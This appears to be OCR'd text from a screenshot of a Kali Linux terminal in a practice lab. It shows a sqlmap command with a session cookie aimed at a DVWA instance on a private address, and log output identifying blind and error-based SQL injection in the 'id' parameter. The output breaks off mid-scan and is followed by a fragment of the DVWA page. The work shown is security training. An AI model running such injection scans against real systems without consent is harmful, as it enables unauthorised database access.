 (kali㉿kali)-[~]
$ sqlmap -u "http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=cbff4b3860744fc41159ceb8cd4b8b67" --dbs
{1.8.7#stable}
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ponsible for any misuse or damage caused by this program
*] starting @ 15:15:54 /2024-12-10/
15:15:55] [INFO] testing connection to the target URL
15:15:55] [INFO] testing if the target URL content is stable
15:15:55] [INFO] target URL content is stable
15:15:55] [INFO] testing if GET parameter 'id' is dynamic
15:15:55] [WARNING] GET parameter 'id' does not appear to be dynamic
15:15:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
15:15:55] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
15:15:55] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
15:16:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
15:16:15] [WARNING] reflective value(s) found and filtering out
15:16:15] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
15:16:16] [INFO] testing 'Generic inline queries'
15:16:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
15:16:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
15:16:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
15:16:18] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
15:16:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
15:16:18] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
15:16:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
15:16:18] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
15:16:18] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
15:16:18] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
15:16:18] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
15:16:18] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
15:16:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
15:16:18] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
15:16:18] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
15:16:18] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
15:16:18] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
15:16:18] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
15:16:18] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
15:16:18] [INFO] GET parameter 'id' is 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
15:16:18] [INFO] testing 'MySQL inline queries'
15:16:18] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
DVWA
Vulnerability: SQL Injection
User ID:
Submit
More info
Instructions
Setup
Brute Force
Command Execution
Upload
View Source
View Help